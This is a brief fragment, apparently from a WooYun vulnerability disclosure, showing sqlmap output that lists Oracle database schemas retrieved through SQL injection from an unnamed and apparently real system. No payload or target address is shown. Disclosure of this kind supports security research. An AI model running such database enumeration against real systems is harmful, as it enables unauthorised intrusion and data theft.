 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
[15:50:10] [INFO] retrieved: "WMSYS"
[15:50:10] [INFO] retrieved: "XDB"
available databases [36]:
[*] AFS
[*] AFSDIGITALSCAN
[*] AFSDIGITALSCANIMG
[*] AP
[*] ARCDAT
[*] ARCHIVE
[*] CSE
[*] CSSCAN
[*] CTXSYS
[*] DBSNMP
[*] DIGITALSCAN
[*] DIGITALSCANIMG
[*] DMSYS
[*] EXFSYS
[*] GIS
[*] HOUSEPLATFORM
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
www.wooyun.org